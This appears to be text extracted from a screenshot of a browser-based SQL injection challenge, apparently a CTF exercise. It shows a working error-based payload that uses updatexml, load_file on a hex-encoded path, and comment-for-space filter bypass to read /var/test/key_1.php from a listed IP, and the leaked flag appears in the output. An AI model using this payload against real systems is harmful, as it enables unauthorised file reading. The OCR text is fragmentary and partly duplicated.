 SQL测试
新标签页
atexml(1,concat(0x7e,(SELECT/**/substring(load_file(0x2f7661722f746573742f6b65795f312e706870),86,32)
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://103.238.227.13:10088/
?id=-1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/substring(load_file(0x2f7661722f746573742f6b65795f312e706870),86,32)),0x7e),1)
-
+
Enable Post data
Enable Referrer
SQL注入测试
访问参数为：?id=x
不允许包含“--”，空格，单引号，双引号，“union”关键字
查询文件中包含“”（双引号）里面的内容，需要查询的文件路径为：/var/test/key_1.php
当前结果：
XPATH syntax error: '~Flag:"7249f5a7fd1de602b30e6f39a'